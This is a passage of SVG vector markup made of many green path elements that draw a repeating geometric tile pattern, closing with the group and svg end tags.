<path d="M1064.11 22.7239V10.6666L1070.15 16.6927L1064.11 22.7239ZM1058.08 16.6927V4.64059L1064.11 10.6666L1058.08 16.6927ZM1064.11 34.7812V22.7239L1070.15 28.75L1064.11 34.7812ZM1058.08 40.8073V28.75L1064.11 34.7812L1058.08 40.8073Z" fill="#418533"/>
<path d="M1096.67 39.125L1100.05 42.4896H1064.41L1067.78 39.125H1096.67ZM1074.2 32.7135H1090.26L1093.98 36.4427H1070.46L1074.2 32.7135ZM1082.22 24.6979L1087.57 30.0312H1076.89L1082.22 24.6979ZM1096.03 49.1094H1068.43L1064.49 45.1719H1099.96L1096.03 49.1094ZM1090.02 55.1042H1074.43L1071.11 51.7917H1093.34L1090.02 55.1042ZM1082.22 62.8854L1077.12 57.7917H1087.33L1082.22 62.8854ZM1079.71 65.3958L1058.08 87H1063.1L1068.12 81.9896H1093.08L1090.4 79.3021H1070.81L1075.42 74.6979H1085.78L1083.09 72.0104H1078.11L1080.74 69.3906L1082.22 67.901L1101.35 87H1106.37L1084.74 65.3958L1106.37 43.7917L1084.74 22.1875L1106.37 0.588531H1101.35L1096.57 5.34895H1071.05L1073.74 8.03645H1093.89L1089.28 12.6406H1078.35L1081.04 15.3281H1086.59L1083.81 18.0937L1082.22 19.6771L1063.1 0.588531H1058.08L1079.71 22.1875L1058.08 43.7917L1079.71 65.3958Z" fill="#418533"/>
<path d="M1154.67 83.4791L1136.56 65.3958L1154.67 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1142.59 59.3646V71.4219L1136.56 65.3958L1142.59 59.3646ZM1154.67 59.3646V71.4219L1148.63 65.3958L1154.67 59.3646Z" fill="#418533"/>
<path d="M1148.64 65.3958V77.4531L1142.59 71.4219L1148.64 65.3958Z" fill="#418533"/>
<path d="M1154.67 71.4219V83.4792L1148.63 77.4531L1154.67 71.4219ZM1148.64 53.3385V65.3958L1142.59 59.3646L1148.64 53.3385Z" fill="#418533"/>
<path d="M1154.67 47.3125V59.3646L1148.63 53.3385L1154.67 47.3125Z" fill="#418533"/>
<path d="M1106.37 47.3125L1124.48 65.3958L1106.37 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1118.45 71.4218V59.3646L1124.48 65.3958L1118.45 71.4218ZM1106.37 71.4218V59.3646L1112.41 65.3958L1106.37 71.4218ZM1112.41 65.3958V53.3385L1118.45 59.3646L1112.41 65.3958ZM1106.37 59.3646V47.3125L1112.41 53.3385L1106.37 59.3646ZM1112.41 77.4531V65.3958L1118.45 71.4218L1112.41 77.4531ZM1106.37 83.4791V71.4218L1112.41 77.4531L1106.37 83.4791Z" fill="#418533"/>
<path d="M1154.67 40.8073L1136.56 22.7239L1154.67 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1142.59 16.6927V28.75L1136.56 22.724L1142.59 16.6927ZM1154.67 16.6927V28.75L1148.63 22.724L1154.67 16.6927Z" fill="#418533"/>
<path d="M1148.64 22.724V34.7813L1142.59 28.75L1148.64 22.724Z" fill="#418533"/>
<path d="M1154.67 28.75V40.8073L1148.63 34.7812L1154.67 28.75ZM1148.64 10.6667V22.7239L1142.59 16.6927L1148.64 10.6667Z" fill="#418533"/>
<path d="M1154.67 4.64059V16.6927L1148.63 10.6666L1154.67 4.64059Z" fill="#418533"/>
<path d="M1106.37 4.64059L1124.48 22.7239L1106.37 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1118.45 28.75V16.6927L1124.48 22.7239L1118.45 28.75ZM1106.37 28.75V16.6927L1112.41 22.7239L1106.37 28.75ZM1112.41 22.7239V10.6666L1118.45 16.6927L1112.41 22.7239ZM1106.37 16.6927V4.64059L1112.41 10.6666L1106.37 16.6927ZM1112.41 34.7812V22.7239L1118.45 28.75L1112.41 34.7812ZM1106.37 40.8073V28.75L1112.41 34.7812L1106.37 40.8073Z" fill="#418533"/>
<path d="M1144.97 39.125L1148.34 42.4896H1112.7L1116.07 39.125H1144.97ZM1122.49 32.7135H1138.55L1142.28 36.4427H1118.76L1122.49 32.7135ZM1130.52 24.6979L1135.86 30.0312H1125.18L1130.52 24.6979ZM1144.32 49.1094H1116.72L1112.78 45.1719H1148.26L1144.32 49.1094ZM1138.31 55.1042H1122.73L1119.41 51.7917H1141.63L1138.31 55.1042ZM1130.52 62.8854L1125.42 57.7917H1135.62L1130.52 62.8854ZM1128.01 65.3958L1106.37 87H1111.4L1116.42 81.9896H1141.38L1138.69 79.3021H1119.1L1123.72 74.6979H1134.08L1131.39 72.0104H1126.41L1129.04 69.3906L1130.52 67.901L1149.65 87H1154.67L1133.04 65.3958L1154.67 43.7917L1133.04 22.1875L1154.67 0.588531H1149.65L1144.87 5.34895H1119.35L1122.04 8.03645H1142.18L1137.57 12.6406H1126.65L1129.34 15.3281H1134.88L1132.11 18.0937L1130.52 19.6771L1111.4 0.588531H1106.37L1128.01 22.1875L1106.37 43.7917L1128.01 65.3958Z" fill="#418533"/>
<path d="M1202.97 83.4791L1184.85 65.3958L1202.97 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1190.89 59.3646V71.4219L1184.85 65.3958L1190.89 59.3646ZM1202.97 59.3646V71.4219L1196.93 65.3958L1202.97 59.3646ZM1196.93 65.3958V77.4531L1190.89 71.4219L1196.93 65.3958ZM1202.97 71.4219V83.4792L1196.93 77.4531L1202.97 71.4219Z" fill="#418533"/>
<path d="M1196.93 53.3385V65.3958L1190.89 59.3646L1196.93 53.3385ZM1202.97 47.3125V59.3646L1196.93 53.3385L1202.97 47.3125Z" fill="#418533"/>
<path d="M1154.67 47.3125L1172.78 65.3958L1154.67 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1166.74 71.4218V59.3646L1172.78 65.3958L1166.74 71.4218ZM1154.67 71.4218V59.3646L1160.71 65.3958L1154.67 71.4218ZM1160.71 65.3958V53.3385L1166.74 59.3646L1160.71 65.3958ZM1154.67 59.3646V47.3125L1160.71 53.3385L1154.67 59.3646ZM1160.71 77.4531V65.3958L1166.74 71.4218L1160.71 77.4531ZM1154.67 83.4791V71.4218L1160.71 77.4531L1154.67 83.4791Z" fill="#418533"/>
<path d="M1202.97 40.8073L1184.85 22.7239L1202.97 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1190.89 16.6927V28.75L1184.85 22.7239L1190.89 16.6927ZM1202.97 16.6927V28.75L1196.93 22.7239L1202.97 16.6927ZM1196.93 22.7239V34.7812L1190.89 28.75L1196.93 22.7239ZM1202.97 28.75V40.8073L1196.93 34.7812L1202.97 28.75ZM1196.93 10.6666V22.7239L1190.89 16.6927L1196.93 10.6666ZM1202.97 4.64059V16.6927L1196.93 10.6666L1202.97 4.64059Z" fill="#418533"/>
<path d="M1154.67 4.64059L1172.78 22.7239L1154.67 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1166.74 28.75V16.6927L1172.78 22.7239L1166.74 28.75ZM1154.67 28.75V16.6927L1160.71 22.7239L1154.67 28.75ZM1160.71 22.7239V10.6666L1166.74 16.6927L1160.71 22.7239ZM1154.67 16.6927V4.64059L1160.71 10.6666L1154.67 16.6927ZM1160.71 34.7812V22.7239L1166.74 28.75L1160.71 34.7812ZM1154.67 40.8073V28.75L1160.71 34.7812L1154.67 40.8073Z" fill="#418533"/>
<path d="M1193.27 39.125L1196.64 42.4896H1161L1164.37 39.125H1193.27ZM1170.79 32.7135H1186.85L1190.58 36.4427H1167.06L1170.79 32.7135ZM1178.82 24.6979L1184.16 30.0312H1173.48L1178.82 24.6979ZM1192.62 49.1094H1165.02L1161.08 45.1719H1196.56L1192.62 49.1094ZM1186.61 55.1042H1171.03L1167.71 51.7917H1189.93L1186.61 55.1042ZM1178.82 62.8854L1173.71 57.7917H1183.92L1178.82 62.8854ZM1176.31 65.3958L1154.67 87H1159.7L1164.71 81.9896H1189.68L1186.99 79.3021H1167.4L1172.02 74.6979H1182.37L1179.69 72.0104H1174.7L1177.33 69.3906L1178.82 67.901L1197.94 87H1202.97L1181.33 65.3958L1202.97 43.7917L1181.33 22.1875L1202.97 0.588531H1197.94L1193.17 5.34895H1167.65L1170.33 8.03645H1190.48L1185.86 12.6406H1174.95L1177.64 15.3281H1183.18L1180.41 18.0937L1178.82 19.6771L1159.7 0.588531H1154.67L1176.31 22.1875L1154.67 43.7917L1176.31 65.3958Z" fill="#418533"/>
<path d="M1251.26 83.4791L1233.15 65.3958L1251.26 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1239.19 59.3646V71.4219L1233.15 65.3958L1239.19 59.3646ZM1251.26 59.3646V71.4219L1245.22 65.3958L1251.26 59.3646ZM1245.22 65.3958V77.4531L1239.19 71.4219L1245.22 65.3958ZM1251.26 71.4219V83.4792L1245.22 77.4531L1251.26 71.4219Z" fill="#418533"/>
<path d="M1245.22 53.3385V65.3958L1239.19 59.3646L1245.22 53.3385ZM1251.26 47.3125V59.3646L1245.22 53.3385L1251.26 47.3125Z" fill="#418533"/>
<path d="M1202.97 47.3125L1221.08 65.3958L1202.97 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1215.04 71.4218V59.3646L1221.08 65.3958L1215.04 71.4218ZM1202.97 71.4218V59.3646L1209.01 65.3958L1202.97 71.4218ZM1209.01 65.3958V53.3385L1215.04 59.3646L1209.01 65.3958ZM1202.97 59.3646V47.3125L1209.01 53.3385L1202.97 59.3646ZM1209.01 77.4531V65.3958L1215.04 71.4218L1209.01 77.4531ZM1202.97 83.4791V71.4218L1209.01 77.4531L1202.97 83.4791Z" fill="#418533"/>
<path d="M1251.26 40.8073L1233.15 22.7239L1251.26 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1239.19 16.6927V28.75L1233.15 22.7239L1239.19 16.6927ZM1251.26 16.6927V28.75L1245.22 22.7239L1251.26 16.6927ZM1245.22 22.7239V34.7812L1239.19 28.75L1245.22 22.7239ZM1251.26 28.75V40.8073L1245.22 34.7812L1251.26 28.75ZM1245.22 10.6666V22.7239L1239.19 16.6927L1245.22 10.6666ZM1251.26 4.64059V16.6927L1245.22 10.6666L1251.26 4.64059Z" fill="#418533"/>
<path d="M1202.97 4.64059L1221.08 22.7239L1202.97 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1215.04 28.75V16.6927L1221.08 22.7239L1215.04 28.75ZM1202.97 28.75V16.6927L1209.01 22.7239L1202.97 28.75ZM1209.01 22.7239V10.6666L1215.04 16.6927L1209.01 22.7239ZM1202.97 16.6927V4.64059L1209.01 10.6666L1202.97 16.6927ZM1209.01 34.7812V22.7239L1215.04 28.75L1209.01 34.7812ZM1202.97 40.8073V28.75L1209.01 34.7812L1202.97 40.8073Z" fill="#418533"/>
<path d="M1241.56 39.125L1244.93 42.4896H1209.3L1212.67 39.125H1241.56ZM1219.08 32.7135H1235.15L1238.87 36.4427H1215.35L1219.08 32.7135ZM1227.11 24.6979L1232.45 30.0312H1221.78L1227.11 24.6979ZM1240.91 49.1094H1213.32L1209.37 45.1719H1244.85L1240.91 49.1094ZM1234.91 55.1042H1219.32L1216 51.7917H1238.22L1234.91 55.1042ZM1227.11 62.8854L1222.01 57.7917H1232.22L1227.11 62.8854ZM1224.6 65.3958L1202.96 87H1207.99L1213.01 81.9896H1237.97L1235.29 79.3021H1215.7L1220.31 74.6979H1230.67L1227.98 72.0104H1223L1225.62 69.3906L1227.11 67.901L1246.23 87H1251.27L1229.62 65.3958L1251.27 43.7917L1229.62 22.1875L1251.27 0.588531H1246.23L1241.46 5.34895H1215.94L1218.63 8.03645H1238.78L1234.16 12.6406H1223.24L1225.93 15.3281H1231.47L1228.7 18.0937L1227.11 19.6771L1207.99 0.588531H1202.96L1224.6 22.1875L1202.96 43.7917L1224.6 65.3958Z" fill="#418533"/>
<path d="M1299.56 83.4791L1281.45 65.3958L1299.56 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1287.48 59.3646V71.4219L1281.45 65.3958L1287.48 59.3646ZM1299.56 59.3646V71.4219L1293.52 65.3958L1299.56 59.3646ZM1293.52 65.3958V77.4531L1287.48 71.4219L1293.52 65.3958ZM1299.56 71.4219V83.4792L1293.52 77.4531L1299.56 71.4219Z" fill="#418533"/>
<path d="M1293.52 53.3385V65.3958L1287.48 59.3646L1293.52 53.3385ZM1299.56 47.3125V59.3646L1293.52 53.3385L1299.56 47.3125Z" fill="#418533"/>
<path d="M1251.26 47.3125L1269.37 65.3958L1251.26 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1263.34 71.4218V59.3646L1269.37 65.3958L1263.34 71.4218ZM1251.26 71.4218V59.3646L1257.3 65.3958L1251.26 71.4218ZM1257.3 65.3958V53.3385L1263.34 59.3646L1257.3 65.3958ZM1251.26 59.3646V47.3125L1257.3 53.3385L1251.26 59.3646ZM1257.3 77.4531V65.3958L1263.34 71.4218L1257.3 77.4531ZM1251.26 83.4791V71.4218L1257.3 77.4531L1251.26 83.4791Z" fill="#418533"/>
<path d="M1299.56 40.8073L1281.45 22.7239L1299.56 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1287.48 16.6927V28.75L1281.45 22.7239L1287.48 16.6927ZM1299.56 16.6927V28.75L1293.52 22.7239L1299.56 16.6927ZM1293.52 22.7239V34.7812L1287.48 28.75L1293.52 22.7239ZM1299.56 28.75V40.8073L1293.52 34.7812L1299.56 28.75ZM1293.52 10.6666V22.7239L1287.48 16.6927L1293.52 10.6666ZM1299.56 4.64059V16.6927L1293.52 10.6666L1299.56 4.64059Z" fill="#418533"/>
<path d="M1251.26 4.64059L1269.37 22.7239L1251.26 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1263.34 28.75V16.6927L1269.37 22.7239L1263.34 28.75ZM1251.26 28.75V16.6927L1257.3 22.7239L1251.26 28.75ZM1257.3 22.7239V10.6666L1263.34 16.6927L1257.3 22.7239ZM1251.26 16.6927V4.64059L1257.3 10.6666L1251.26 16.6927ZM1257.3 34.7812V22.7239L1263.34 28.75L1257.3 34.7812ZM1251.26 40.8073V28.75L1257.3 34.7812L1251.26 40.8073Z" fill="#418533"/>
<path d="M1289.86 39.125L1293.23 42.4896H1257.59L1260.96 39.125H1289.86ZM1267.38 32.7135H1283.44L1287.17 36.4427H1263.65L1267.38 32.7135ZM1275.41 24.6979L1280.75 30.0312H1270.07L1275.41 24.6979ZM1289.21 49.1094H1261.61L1257.67 45.1719H1293.15L1289.21 49.1094ZM1283.2 55.1042H1267.62L1264.3 51.7917H1286.52L1283.2 55.1042ZM1275.41 62.8854L1270.31 57.7917H1280.52L1275.41 62.8854ZM1272.9 65.3958L1251.26 87H1256.29L1261.31 81.9896H1286.27L1283.58 79.3021H1263.99L1268.61 74.6979H1278.97L1276.28 72.0104H1271.3L1273.92 69.3906L1275.41 67.901L1294.53 87H1299.56L1277.92 65.3958L1299.56 43.7917L1277.92 22.1875L1299.56 0.588531H1294.53L1289.76 5.34895H1264.24L1266.93 8.03645H1287.07L1282.46 12.6406H1271.54L1274.23 15.3281H1279.77L1277 18.0937L1275.41 19.6771L1256.29 0.588531H1251.26L1272.9 22.1875L1251.26 43.7917L1272.9 65.3958Z" fill="#418533"/>
<path d="M1347.85 83.4791L1329.74 65.3958L1347.85 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1335.78 59.3646V71.4219L1329.74 65.3958L1335.78 59.3646ZM1347.85 59.3646V71.4219L1341.82 65.3958L1347.85 59.3646ZM1341.82 65.3958V77.4531L1335.78 71.4219L1341.82 65.3958ZM1347.85 71.4219V83.4792L1341.82 77.4531L1347.85 71.4219Z" fill="#418533"/>
<path d="M1341.82 53.3385V65.3958L1335.78 59.3646L1341.82 53.3385ZM1347.85 47.3125V59.3646L1341.82 53.3385L1347.85 47.3125Z" fill="#418533"/>
<path d="M1299.56 47.3125L1317.67 65.3958L1299.56 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1311.64 71.4219V59.3646L1317.67 65.3958L1311.64 71.4219ZM1299.56 71.4219V59.3646L1305.6 65.3958L1299.56 71.4219Z" fill="#418533"/>
<path d="M1305.59 65.3958V53.3385L1311.64 59.3646L1305.59 65.3958Z" fill="#418533"/>
<path d="M1299.56 59.3646V47.3125L1305.6 53.3385L1299.56 59.3646ZM1305.59 77.4531V65.3958L1311.64 71.4218L1305.59 77.4531Z" fill="#418533"/>
<path d="M1299.56 83.4791V71.4218L1305.6 77.4531L1299.56 83.4791Z" fill="#418533"/>
<path d="M1347.85 40.8073L1329.74 22.7239L1347.85 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1335.78 16.6927V28.75L1329.74 22.7239L1335.78 16.6927ZM1347.85 16.6927V28.75L1341.82 22.7239L1347.85 16.6927ZM1341.82 22.7239V34.7812L1335.78 28.75L1341.82 22.7239ZM1347.85 28.75V40.8073L1341.82 34.7812L1347.85 28.75ZM1341.82 10.6666V22.7239L1335.78 16.6927L1341.82 10.6666ZM1347.85 4.64059V16.6927L1341.82 10.6666L1347.85 4.64059Z" fill="#418533"/>
<path d="M1299.56 4.64059L1317.67 22.7239L1299.56 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1311.64 28.75V16.6927L1317.67 22.724L1311.64 28.75ZM1299.56 28.75V16.6927L1305.6 22.724L1299.56 28.75Z" fill="#418533"/>
<path d="M1305.59 22.7239V10.6667L1311.64 16.6927L1305.59 22.7239Z" fill="#418533"/>
<path d="M1299.56 16.6927V4.64059L1305.6 10.6666L1299.56 16.6927ZM1305.59 34.7812V22.7239L1311.64 28.75L1305.59 34.7812Z" fill="#418533"/>
<path d="M1299.56 40.8073V28.75L1305.6 34.7812L1299.56 40.8073Z" fill="#418533"/>
<path d="M1338.16 39.125L1341.53 42.4896H1305.89L1309.26 39.125H1338.16ZM1315.68 32.7135H1331.73L1335.47 36.4427H1311.95L1315.68 32.7135ZM1323.71 24.6979L1329.05 30.0312H1318.36L1323.71 24.6979ZM1337.5 49.1094H1309.91L1305.97 45.1719H1341.45L1337.5 49.1094ZM1331.5 55.1042H1315.92L1312.6 51.7917H1334.82L1331.5 55.1042ZM1323.71 62.8854L1318.6 57.7917H1328.81L1323.71 62.8854ZM1321.19 65.3958L1299.56 87H1304.58L1309.6 81.9896H1334.57L1331.87 79.3021H1312.29L1316.91 74.6979H1327.27L1324.58 72.0104H1319.59L1322.22 69.3906L1323.71 67.901L1342.83 87H1347.85L1326.22 65.3958L1347.85 43.7917L1326.22 22.1875L1347.85 0.588531H1342.83L1338.06 5.34895H1312.54L1315.22 8.03645H1335.37L1330.75 12.6406H1319.84L1322.53 15.3281H1328.07L1325.3 18.0937L1323.71 19.6771L1304.58 0.588531H1299.56L1321.19 22.1875L1299.56 43.7917L1321.19 65.3958Z" fill="#418533"/>
<path d="M1396.15 83.4791L1378.04 65.3958L1396.15 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1384.08 59.3646V71.4219L1378.04 65.3958L1384.08 59.3646ZM1396.15 59.3646V71.4219L1390.11 65.3958L1396.15 59.3646ZM1390.11 65.3958V77.4531L1384.08 71.4219L1390.11 65.3958ZM1396.15 71.4219V83.4792L1390.11 77.4531L1396.15 71.4219Z" fill="#418533"/>
<path d="M1390.11 53.3385V65.3958L1384.08 59.3646L1390.11 53.3385ZM1396.15 47.3125V59.3646L1390.11 53.3385L1396.15 47.3125Z" fill="#418533"/>
<path d="M1347.85 47.3125L1365.97 65.3958L1347.85 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1359.93 71.4218V59.3646L1365.97 65.3958L1359.93 71.4218ZM1347.85 71.4218V59.3646L1353.89 65.3958L1347.85 71.4218ZM1353.89 65.3958V53.3385L1359.93 59.3646L1353.89 65.3958ZM1347.85 59.3646V47.3125L1353.89 53.3385L1347.85 59.3646ZM1353.89 77.4531V65.3958L1359.93 71.4218L1353.89 77.4531ZM1347.85 83.4791V71.4218L1353.89 77.4531L1347.85 83.4791Z" fill="#418533"/>
<path d="M1396.15 40.8073L1378.04 22.7239L1396.15 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1384.08 16.6927V28.75L1378.04 22.7239L1384.08 16.6927ZM1396.15 16.6927V28.75L1390.11 22.7239L1396.15 16.6927ZM1390.11 22.7239V34.7812L1384.08 28.75L1390.11 22.7239ZM1396.15 28.75V40.8073L1390.11 34.7812L1396.15 28.75ZM1390.11 10.6666V22.7239L1384.08 16.6927L1390.11 10.6666ZM1396.15 4.64059V16.6927L1390.11 10.6666L1396.15 4.64059Z" fill="#418533"/>
<path d="M1347.85 4.64059L1365.97 22.7239L1347.85 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1359.93 28.75V16.6927L1365.97 22.7239L1359.93 28.75ZM1347.85 28.75V16.6927L1353.89 22.7239L1347.85 28.75ZM1353.89 22.7239V10.6666L1359.93 16.6927L1353.89 22.7239ZM1347.85 16.6927V4.64059L1353.89 10.6666L1347.85 16.6927ZM1353.89 34.7812V22.7239L1359.93 28.75L1353.89 34.7812ZM1347.85 40.8073V28.75L1353.89 34.7812L1347.85 40.8073Z" fill="#418533"/>
<path d="M1386.45 39.125L1389.82 42.4896H1354.19L1357.56 39.125H1386.45ZM1363.97 32.7135H1380.03L1383.77 36.4427H1360.24L1363.97 32.7135ZM1372 24.6979L1377.34 30.0312H1366.66L1372 24.6979ZM1385.8 49.1094H1358.21L1354.27 45.1719H1389.74L1385.8 49.1094ZM1379.8 55.1042H1364.21L1360.9 51.7917H1383.11L1379.8 55.1042ZM1372 62.8854L1366.9 57.7917H1377.11L1372 62.8854ZM1369.49 65.3958L1347.85 87H1352.88L1357.9 81.9896H1382.86L1380.17 79.3021H1360.59L1365.2 74.6979H1375.56L1372.87 72.0104H1367.89L1370.52 69.3906L1372 67.901L1391.12 87H1396.15L1374.52 65.3958L1396.15 43.7917L1374.52 22.1875L1396.15 0.588531H1391.12L1386.35 5.34895H1360.83L1363.52 8.03645H1383.67L1379.05 12.6406H1368.13L1370.82 15.3281H1376.36L1373.59 18.0937L1372 19.6771L1352.88 0.588531H1347.85L1369.49 22.1875L1347.85 43.7917L1369.49 65.3958Z" fill="#418533"/>
<path d="M1444.45 83.4791L1426.34 65.3958L1444.45 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1432.37 59.3646V71.4219L1426.34 65.3958L1432.37 59.3646ZM1444.45 59.3646V71.4219L1438.41 65.3958L1444.45 59.3646ZM1438.41 65.3958V77.4531L1432.37 71.4219L1438.41 65.3958ZM1444.45 71.4219V83.4792L1438.41 77.4531L1444.45 71.4219Z" fill="#418533"/>
<path d="M1438.41 53.3385V65.3958L1432.37 59.3646L1438.41 53.3385ZM1444.45 47.3125V59.3646L1438.41 53.3385L1444.45 47.3125Z" fill="#418533"/>
<path d="M1396.15 47.3125L1414.26 65.3958L1396.15 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1408.22 71.4219V59.3646L1414.27 65.3958L1408.22 71.4219ZM1396.15 71.4219V59.3646L1402.19 65.3958L1396.15 71.4219Z" fill="#418533"/>
<path d="M1402.19 65.3958V53.3385L1408.23 59.3646L1402.19 65.3958ZM1396.15 59.3646V47.3125L1402.19 53.3385L1396.15 59.3646ZM1402.19 77.4531V65.3958L1408.23 71.4218L1402.19 77.4531ZM1396.15 83.4791V71.4218L1402.19 77.4531L1396.15 83.4791Z" fill="#418533"/>
<path d="M1444.45 40.8073L1426.34 22.7239L1444.45 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1432.37 16.6927V28.75L1426.34 22.7239L1432.37 16.6927ZM1444.45 16.6927V28.75L1438.41 22.7239L1444.45 16.6927ZM1438.41 22.7239V34.7812L1432.37 28.75L1438.41 22.7239ZM1444.45 28.75V40.8073L1438.41 34.7812L1444.45 28.75ZM1438.41 10.6666V22.7239L1432.37 16.6927L1438.41 10.6666ZM1444.45 4.64059V16.6927L1438.41 10.6666L1444.45 4.64059Z" fill="#418533"/>
<path d="M1396.15 4.64059L1414.26 22.7239L1396.15 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1408.22 28.75V16.6927L1414.27 22.724L1408.22 28.75ZM1396.15 28.75V16.6927L1402.19 22.724L1396.15 28.75Z" fill="#418533"/>
<path d="M1402.19 22.7239V10.6666L1408.23 16.6927L1402.19 22.7239ZM1396.15 16.6927V4.64059L1402.19 10.6666L1396.15 16.6927ZM1402.19 34.7812V22.7239L1408.23 28.75L1402.19 34.7812ZM1396.15 40.8073V28.75L1402.19 34.7812L1396.15 40.8073Z" fill="#418533"/>
<path d="M1434.75 39.125L1438.12 42.4896H1402.48L1405.85 39.125H1434.75ZM1412.27 32.7135H1428.33L1432.06 36.4427H1408.54L1412.27 32.7135ZM1420.3 24.6979L1425.64 30.0312H1414.96L1420.3 24.6979ZM1434.1 49.1094H1406.5L1402.56 45.1719H1438.04L1434.1 49.1094ZM1428.09 55.1042H1412.51L1409.19 51.7917H1431.41L1428.09 55.1042ZM1420.3 62.8854L1415.2 57.7917H1425.4L1420.3 62.8854ZM1417.79 65.3958L1396.15 87H1401.18L1406.2 81.9896H1431.16L1428.47 79.3021H1408.89L1413.49 74.6979H1423.86L1421.17 72.0104H1416.18L1418.81 69.3906L1420.3 67.901L1439.42 87H1444.45L1422.81 65.3958L1444.45 43.7917L1422.81 22.1875L1444.45 0.588531H1439.42L1434.65 5.34895H1409.12L1411.82 8.03645H1431.96L1427.35 12.6406H1416.43L1419.11 15.3281H1424.66L1421.89 18.0937L1420.3 19.6771L1401.18 0.588531H1396.15L1417.79 22.1875L1396.15 43.7917L1417.79 65.3958Z" fill="#418533"/>
</g>
</svg>
